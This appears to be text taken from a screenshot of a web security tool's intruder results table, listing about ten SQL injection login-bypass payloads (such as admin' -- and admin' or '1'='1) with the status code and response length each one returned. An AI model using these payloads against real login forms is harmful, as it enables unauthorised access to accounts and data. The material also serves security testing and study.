 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length incorreto Comment
35 or 1=1/* '-' 200 3 212 1
36 admin' -- '-' 500 1 185
37 admin' # '-' 200 3 210
38 admin'/* '-' 500 4 185
39 admin' or '1'='1 '-' 200 3 210
40 admin' or '1'='1'-- '-' 500 3 185
41 admin' or '1'='1'# '-' 200 2 210
42 admin' or '1'='1'/* '-' 500 3 185
43 admin'or 1=1 or ''=' '-' 200 3 210
44 admin' or 1=1 '-' 500 2 185